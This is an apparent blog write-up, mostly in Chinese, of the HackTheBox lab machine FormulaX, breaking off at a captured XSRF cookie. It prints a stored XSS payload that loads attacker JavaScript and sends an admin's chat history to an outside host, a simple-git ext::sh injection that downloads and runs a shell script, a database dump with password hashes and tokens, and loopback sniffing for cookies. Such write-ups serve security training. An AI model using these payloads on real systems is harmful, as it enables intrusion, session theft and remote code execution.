HackTheBox - Machine - FormulaX
MANESEC on 2024-03-11
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
FormulaX
0x1 nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG8rGSIhEBCPw+TyWPlQnCQOhuDZwBuKTDmhMvwgTYIpqvWGe1d5Mtt2LA1hpEl/0cYRCmDfmsgs4xWffPDaK48=
| 256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDxdSOINZhnpi+VKvc9X6X/yYgzl88VdajTFgliPg6Jl
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-cors: GET POST
|_http-favicon: Unknown favicon MD5: 496A37014B10519386B2904D1B3086BE
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel經典困難機器只開兩個端口。
0x2 80 - Web - XSS
打開了80端口之後會隨手 dirscan一下,但是好像什麽都沒有,所以就先注冊一個賬號然後看看。

進去之後有一個大大的 chat now,在右上角有一些功能,其中 Change Password 和 Contact Us最吸引人。
看到沒有CSP,所以隨手測試一下有沒有XSS,結果這裏沒有XSS。命令的話可以用一些基本的命令,但是基本的命令只有 history,其他的什麽也沒有。
回到主頁,對 Change Password 和 Contact Us 感興趣,其他的什麽也沒有。

打開 Contact Us ,有三個輸入框,隨手測試一下XSS,但是沒有回顯。
所以開啓一個簡單的http server測試一下看看:
<img src="http://10.10.16.21/img" /> <script src="http://10.10.16.21/script"></script>看起來script好像不工作,只能用image了,還好image有一個 onerror的事件:
< img src="image.gif" onerror="myFunction()" >
由於 onerror 可以加載js,使用js插入js,嘗試看看能不能正常的解析js裏面的内容。
javascriptlet scriptEle = document.createElement("script"); scriptEle.setAttribute("src", "https://www.mywebsite.com/test.js"); document.body.appendChild(scriptEle);https://www.educative.io/answers/how-to-dynamically-load-a-js-file-in-javascript
新建一個文件:
// mane.js
fetch ("http://10.10.16.21/inManeJS")所以payload可以改成這樣:
<img src='http://10.10.16.21/1111' onerror='let scriptEle = document.createElement("script"); scriptEle.setAttribute("src", "http://10.10.16.21/mane.js"); document.body.appendChild(scriptEle);'>可以看到它可以執行js裏面的内容。
用nc看看是什麽連接的:
$ nc -lvnkp 80 listening on [any] 80 ... connect to [10.10.16.21] from (UNKNOWN) [10.129.91.95] 57662 GET /1111 HTTP/1.1 Host: 10.10.16.21 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/113.0.5672.63 Safari/537.36 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8 Referer: http://chatbot.htb/ Accept-Encoding: gzip, deflate
是個瀏覽器在背後運行,嘗試dump cookie,什麽也沒有。既然可以運行自定義的js,那麽就可以模擬用戶輸入history,得到用戶的聊天記錄。由於聊天都是通過 ws 的,所以要看一下ws的工作原理是什麽。
先看一下他是怎麽發送信息的,來到 http://10.129.91.95/restricted/chat.html 查看源碼,看到:
<script src="/socket.io/socket.io.js"></script>
<script src="./chat.js"></script>其中 chat.js 有發送按鈕的事件:
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
Show_messages_on_screen_of_Server(my_message)
})
const typing_chat = () => {
value = document.getElementById('user_message').value
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
....因爲要發送 history ,可以自定義下面的函數,然後包在payload,并且發送 :
// mane.js
let value;
const res = axios.get(`/user/api/chat`);
const socket = io('/',{withCredentials: true});
//listening for the messages
socket.on('message', (my_message) => {
//console.log("Received From Server: " + my_message)
// Show_messages_on_screen_of_Server(my_message)
fetch("http://10.10.16.21/?=" + (my_message));
})
const manepwn = () => {
value = "history"
if (value) {
// sending the messages to the server
socket.emit('client_message', value)
Show_messages_on_screen_of_Client(value);
// here we will do out socket things..
document.getElementById('user_message').value = ""
}
else {
alert("Cannot send Empty Messages");
}
}
manepwn()因爲要調用 socket.io ,還需要導入 /socket.io/socket.io.js 才可以使用。
在發送的包中有三個field,在 first_name,last_name,message 選一個,由於要先加載 socket.io 才可以使用 socket.on,需要在瀏覽器一開始的地方就要加載
所以完整的payload如下:
POST /user/api/contact_us HTTP/1.1
Host: 10.129.91.95
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 466
Origin: http://10.129.91.95
Connection: close
Referer: http://10.129.91.95/restricted/contact_us.html
Cookie: authorization=Bearer%20eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NWVkY2YyNzBlYjdlZWQxNmNkNjk5MGMiLCJpYXQiOjE3MTAwODM4ODR9.aPMiGaoBtMfe7oECH3UUzZnMJ150b9-onXPsTlo8paY

{"first_name":"<img src='http://10.10.16.21/loading_socket' onerror='let scriptEle = document.createElement(\"script\"); scriptEle.setAttribute(\"src\", \"/socket.io/socket.io.js\"); document.body.appendChild(scriptEle);'>","last_name":"aaa","message":"<img src='http://10.10.16.21/loading_payload' onerror='let scriptEle = document.createElement(\"script\"); scriptEle.setAttribute(\"src\", \"http://10.10.16.21/mane.js\"); document.body.appendChild(scriptEle);'>"}啓動 http 服務器,發送 xss payload, 就會收到:
10.129.230.190 - - [10/Mar/2024 04:19:39] "OPTIONS /?=Greetings!. How can i help you today ?. You can type help to see some buildin commands HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:40] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:40] "OPTIONS /?=Hello, I am Admin.Testing the Chat Application HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:40] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:40] "OPTIONS /?=Write a script for dev-git-auto-update.chatbot.htb to work properly HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:40] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:40] "OPTIONS /?=Message Sent:
history HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:40] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:40] "OPTIONS /?=Write a script to automate the auto-update HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:43] "GET /payload.js HTTP/1.1" 200 -
10.129.230.190 - - [10/Mar/2024 04:19:43] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:43] "OPTIONS /?=Greetings!. How can i help you today ?. You can type help to see some buildin commands HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:44] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:44] "OPTIONS /?=Hello, I am Admin.Testing the Chat Application HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:44] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:44] "OPTIONS /?=Write a script for dev-git-auto-update.chatbot.htb to work properly HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:44] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:44] "OPTIONS /?=Write a script to automate the auto-update HTTP/1.1" 501 -
10.129.230.190 - - [10/Mar/2024 04:19:44] code 501, message Unsupported method ('OPTIONS')
10.129.230.190 - - [10/Mar/2024 04:19:44] "OPTIONS /?=Message Sent:
history HTTP/1.1" 501 -整理了下:
Hello, I am Admin.Testing the Chat Application
Write a script for dev-git-auto-update.chatbot.htb to work properly
Message Sent:<br>history

Greetings!. How can i help you today ?. You can type help to see some buildin commands得到一個子域名:dev-git-auto-update.chatbot.htb。
0x3 webshell in the box
打開後:
右下角有 simple-git v3.14,搜索:simple git v3.14 exploit rce 看到
Affected versions of this package are vulnerable to Remote Code Execution (RCE) via the
clone(),pull(),push()andlistRemote()methods, due to improper input sanitization. This vulnerability exists due to an incomplete fix of CVE-2022-25912.
也就是説 simple-git 是nodejs的模塊,關於調用也是運行内部的命令,比如 git clone xxx 什麽的。
來到這篇:
javascriptconst simpleGit = require('simple-git') const git2 = simpleGit() git2.clone('ext::sh -c touch% /tmp/pwn% >&2', '/tmp/example-new-repo', ["-c", "protocol.ext.allow=always"]);
可以看到第一個是可以控制的,所以嘗試:ext::sh -c curl% 10.10.16.21 得到請求,所以在這裏可以獲得webshell。
ext::sh -c wget% 10.10.16.21/shell.sh% -O% /tmp/shell.sh
ext::sh -c bash% /tmp/shell.sh跑了下Linpeas,發現了一些神奇的地方:
???????????? Active Ports
? https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8082 0.0.0.0:* LISTEN 1196/node /var/www/
tcp 0 0 127.0.0.1:8081 0.0.0.0:* LISTEN 1198/node /var/www/
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 961/nginx: worker p
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:27017 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33511 0.0.0.0:* LISTEN 1259/chrome --allow
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN 961/nginx: worker p
tcp6 0 0 :::22 :::* LISTEN -
-r-xr-xr-x 1 root root 116 Jul 28 2023 /var/www/app/.env
PORT = 8082
URL_DATABASE="mongodb://localhost:27017"
SECRET=ThisIsTheN0deSecret
ADMIN_EMAIL="admin@chatbot.htb"
Files with capabilities (limited to 50):
/usr/bin/python3.10 cap_net_raw=eip
Unexpected in /opt (usually empty) [333/2215]
total 12
drwxr-xr-x 3 root root 4096 Feb 16 15:21 .
drwxr-xr-x 19 root root 4096 Feb 20 16:16 ..
drwxrwx--x 27 librenms librenms 4096 Feb 19 13:33 librenmsPython3 被手動加了 cap_net_raw 權限,然後有安裝mongodb。
0x4 user shell - frank_dorky
隨手看下mongodb,看看有什麽東西,
可以參考: https://www.mongodb.com/developer/products/mongodb/cheat-sheet/
www-data@formulax:/opt$ mongo
MongoDB shell version v4.4.29
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
.....
> show dbs
admin 0.000GB
config 0.000GB
local 0.000GB
testing 0.000GB
> use testing
switched to db testing
> show collections
messages
users
> db.users.find()
{ "_id" : ObjectId("648874de313b8717284f457c"), "name" : "admin", "email" : "admin@chatbot.htb", "password" : "$2b$10$VSrvhM/5YGM0uyCeEYf/TuvJzzTz.jDLVJ2QqtumdDoKGSa.6aIC.", "terms" : true, "value" : true, "authorization_token" : "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySUQiOiI2NDg4NzRkZTMxM2I4NzE3Mjg0ZjQ1N2MiLCJpYXQiOjE3MTAwODcwNjB9.7y0RBqK9hp-16ekHhiI7sD2AoUqR13POn7hii3ApcI4", "__v" : 0 }
{ "_id" : ObjectId("648874de313b8717284f457d"), "name" : "frank_dorky", "email" : "frank_dorky@chatbot.htb", "password" : "$2b$10$hrB/by.tb/4ABJbbt1l4/ep/L4CTY6391eSETamjLp7s.elpsB4J6", "terms" : true, "value" : true, "authorization_token" : " ", "__v" : 0 }得到兩個hash,拿去hashcat 爆破,得到:frank_dorky 用戶的密碼:manchesterunited,ssh 得到 user.txt 。
frank_dorky 用戶好像沒什麽好看的地方,看到端口 3000 和 8000 開放著,轉發到本地看看。
0x5 python with scapy
由於python不知道爲什麽會故意設置 cap_net_raw=eip,也就是可以用python來進行抓包,
這個時候會有個想法,會不會有用戶存取3000端口?這樣我就可以抓他的cookie了。
在谷歌尋找如何使用scapy來抓包之後,居然發現機器有安裝scapy。
使用這篇文章進行抓包: https://www.geeksforgeeks.org/packet-sniffing-using-scapy/
由於我只需要 3000 的端口,所以進行過濾:
frank_dorky@formulax:~$ scapy
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
WARNING: IPython not available. Using standard Python shell instead.
AutoCompletion, History are disabled.
aSPY//YASa
apyyyyCY//////////YCa |
sY//////YSpcs scpCY//Pp | Welcome to Scapy
ayp ayyyyyyySCP//Pp syY//C | Version 2.5.0
AYAsAYYYYYYYY///Ps cY//S |
pCCCCY//p cSSps y//Y | https://github.com/secdev/scapy
SPPPP///a pP///AC//Y |
A//A cyP////C | Have fun!
p///Ac sC///a |
P////YCpc A//A | We are in France, we say Skappee.
scccccp///pSP///p p//Y | OK? Merci.
sY/////////y caa S//P | -- Sebastien Chabal
cayCyayP//Ya pY/Ya |
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
spCPY//////YPSps
ccaacs
>>> capture = sniff(iface="lo", filter="tcp and port 3000")輸入完之後并不會有反應,因爲已經在抓包了,所以先等一段時間,泡杯茶然後按下 Ctrl + C 就可以停止抓包了,然後輸入下面的命令保存,并且傳到本地的電腦。
>>> wrpcap("mane.pcap", capture)得到cookie:

Cookie: XSRF-TOKEN=eyJpdiI6ImduZEF3TEtBYXNCY0ZFSFpHcVdpWkE9PSIsInZhbHVlIjoiYnBDZjVSb2pBYTlOSkhhSGNuN2FhT3dtRDJNUXZTNis5OVUwSzNqS2FCNFo5cFBlYXg4dmRXWnRrRlRsVzUxb2pQVXI3UFVEcnB4b21GbEFTRmVIL1NqZ3R3elJCZnZYaGsxK0tuU1FFeW5udnMxY0dhdzhqb1JwTkFCRlQ2NCsiLCJtYWMiOiIwNDBjNzE2YmYyM2U5NjU1MWZlZmUxNzgzNzFkNTIzNWZkYzY0NzEyNzg2OGU5YjBhMWQ5MjRjYTRlNjhhZDUyIiwidGFnIjoiIn0%3D; 